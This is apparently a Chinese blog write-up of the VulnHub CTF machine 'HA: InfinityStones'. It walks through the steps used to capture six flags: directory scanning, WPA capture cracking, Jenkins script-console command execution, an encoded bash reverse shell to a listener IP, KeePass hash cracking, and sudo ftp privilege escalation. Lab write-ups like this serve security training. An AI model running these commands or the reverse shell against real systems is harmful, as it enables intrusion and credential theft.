VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones

Vulnhub靶场

下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/

背景:

灭霸认为,如果他杀死了宇宙中所有生命的一半,将恢复平衡。为此,他需要所有六块无限宝石来驱动无限手套,这反过来又使他能够弯曲时间,空间,能量以及物理和现实定律。但是这次复仇者联盟比灭霸领先一步。复仇者联盟在这个CTF中隐藏了所有无限宝石。帮助灭霸获得所有无限宝石并恢复宇宙的平衡。

该机器包含6种带有6种不同标志的无限宝石来测试您的技能,找出它们。

Space Stone空间宝石

Mind Stone心灵宝石

Reality Stone现实宝石

Time Stone时间宝石

Power Stone力量宝石

Soul Stone灵魂宝石

首页,六颗宝石不断切换:



对端口进行探测:



对22端口的SSH进行初步爆破,正常是不会成功的,如果常见用户名及弱口令的话,也是一个突破口。





8080端口:jenkins

443端口:

先对网站进行目录扫描,



对该url进行访问:

http://192.168.136.176/images/

发现是首页中存在的图片,应该不存在宝石,往下走先。





下载,利用编辑器打开。

获取到了空间宝石SPACESTONE:{74E57403424607145B9B77809DEB49D0}





访问该链接:http://192.168.136.176/wifi

.cap是存储WiFi密码的数据包(以前对WiFi进行爆破时接触到过)



Pwd.txt规定了密码了类型,生成字典进行爆破。



利用pydictor生成相关字典。

python3 pydictor.py --conf "[A-Z]{1,1}<none>[0-9]{2,2}<none>[a-z]{2,2}<none>2012" --head gam

生成了21M的字典,枚举。



正常都是使用Aircrack-ng 套件来破解(以前做WiFi实验使用过)

这次使用下WIFIPR这款软件进行破解,试下性能。(搞了个21M的字典,来个A00的密码,裂开了)



获取到密码,gamA00fe2012,WiFi的密码在哪输入呢,接在后面输入试试。

再试下根目录,成功。

获取到了现实宝石,REALITYSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}



接着对主站进行测试,点开是答题的页面,二进制,刚好8道题。

没办法,看电影就看炫酷了,百度一手。

答案为01101001



还尝试了GET输入,不正确:

http://192.168.136.176/aether.php?quiz=01101001

http://192.168.136.176/aether.php?id=01101001



最终还是放在目录下成功获取信息。

打开文本。

不是摩斯密码,是一种加密方式,Brainfuck解释器

https://www.splitbrain.org/services/ook

解密为 admin:avengers

密码应该是给Jenkins用的。

http://192.168.136.176:8080/ 登录成功



该服务存在命令执行,http://192.168.136.176:8080/script



执行whoami,代码为:println "whoami".execute().text



反弹shell

bash -i >& /dev/tcp/192.168.136.1/3418 0>&1经过base64加密得:

println "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNi4xLzM0MTggMD4mMQ==}|{base64,-d}|{bash,-i}".execute().text

在里面翻了~、/opt、/tmp都没有发现txt的flag。



那先尝试提权吧,查询suid权限。

find / -user root -perm -4000 -print 2>/dev/null

查看下:/opt/script,发现了

获取到了时间宝石TIMESTONE:{141BC86DFD5C40E3CC37219C18D471CA}





再回去/opt路径下看另一个文件有没有玄机,前面就只是简单的cat看了下。

复制到页面将其下载



KDBX是什么





下载KeePass来打开该文件。





利用JtR(John the Ripper)工具将将不同的文件类型转换为JTR兼容的攻击文件



利用/usr/sbin/keepass2john将morag.kdbx转换为hash

/usr/sbin/keepass2john morag.kdbx >gogogo.hash

再利用john对gogogo.hash进行撞库

John gogogo.hash

进入文件

获取到了力量宝石POWERSTONE:{EDDF140F156862C9B494C0B767DCD412}





同时发现



对https://keepass.info/help/kb/testform.html进行访问登录,设置的虚假信息。

存储的另一个点。

将bW9yYWc6eW9uZHU= 解密得(base64)

morag:yondu



前面在翻/home时有发现morag的文件夹,尝试SSH连接。

成功登录,前面获取的shell也能访问该文件夹,但权限不同,利用该账号尝试提权。

查看suid权限文件find / -user root -perm -4000 -print 2>/dev/null



和前面的文件差不多,看看sudo -l怎么样,jenkins账号没有。



能够以root权限运行ftp,利用ftp提权。(这里的![linux系统命令]表示的是在ftp中执行系统命令,返回ftp环境中)



cat /root/final.txt

获取到root下的flag。

获取到了灵魂宝石,SOULSTONE:{56F06B4DAC14CE346998483989ABFF16}



提权的都找到了,还要一个呢,查看了下/var/www/html下的文件,还有一个页面没看见过。

访问http://192.168.136.176/tesseract.html,宇宙魔方页面???



最后看了下提示,原来在SSL的证书里。



同时,nmap能够显示证书验证者:

获取到了心灵宝石,MINDSTONE:{4542E4C233F26B4FAF6B5F3FED24280C}

集齐六颗无限宝石,打个响指。---end

VulnHub靶场学习_HA: InfinityStones的更多相关文章

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Zend Studio 13.6.1 汉化及安装方法详解

Zend Studio 13.6.1是一套专业开发人员使用的集成开发环境 (IDE),具备功能强大的专业编辑工具和调试工具,支持PHP语法加亮显示,支持语法自动填充功能,支持书签功能,支持语法自动缩排 ...

- CTF_WriteUp_HTTP——302临时重定向问题

HTTP--302临时重定向 题目描述 点击给出的链接后,没有发生任何变化. 解决方案 通过擦好看网络请求,可以发现发生了302临时跳转,所以我们无法通过浏览器直接访问未跳转的页面,而flag 可能藏 ...

- DRF之restful规范、Postman接口测试

一. DRF简介 Django REST框架是一个功能强大且灵活的工具包,用于构建Web API. 使用REST框架的一些原因: 该网站可浏览API是你的开发人员一个巨大的可用性胜利. 身份验证策略包 ...

- [单调栈] 2018-2019 ACM-ICPC, China Multi-Provincial Collegiate Programming Contest-Maximum Element In A Stack

题目:https://codeforces.com/gym/102222/problem/A Maximum Element In A Stack time limit per test 10.0 s ...

- TensorFlow-Bitcoin-Robot:一个基于 TensorFlow LSTM 模型的 Bitcoin 价格预测机器人。

简介 TensorFlow-Bitcoin-Robot:一个基于 TensorFlow LSTM 模型的 Bitcoin 价格预测机器人. 文章包括一下几个部分: 1.为什么要尝试做这个项目? 2.为 ...

- 食物图片变菜谱:这篇CVPR论文让人人都可以学习新料理

根据 Facebook 的统计,Instgram 上的美食图片数量已经超过 3 亿张.然而,获取食物烹饪方法的途径依然有限,例如,通过烹饪网站或相关教程.怎样能够挖掘丰富食物图片背后的烹饪方法,让每个 ...

- App压力稳定性测试之Monkey

一.Monkey简介 Android系统自带monkey程序,模拟用户触摸屏幕.滑动Trackball.按键等操作来对设备上的程序进行压力测试,检测程序多久的时间会发生异常. Monkey的使用是在产 ...

- TensorFlow报错module 'tensorflow' has no attribute 'xxx'解决办法

原因:TensorFlow2.0版本修改了许多函数名字 tf.sub()更改为tf.subtract() tf.mul()更改为tf.multiply() tf.types.float32更改为tf. ...

- vue 听说你很会传值?

前置 大小 vue 项目都离不开组件通讯, 在这里总结一下vue组件通讯方式并列出, 都是简单的例子. 适合像我这样的小白.如有错误,欢迎指正. 温馨提示: 下文没有列出 vuex, vuex 也是重 ...

- SpringApplication对象是如何构建的? SpringBoot源码(八)

注:该源码分析对应SpringBoot版本为2.1.0.RELEASE 本篇接 SpringBoot的启动流程是怎样的?SpringBoot源码(七) 1 温故而知新 温故而知新,我们来简单回顾一下上 ...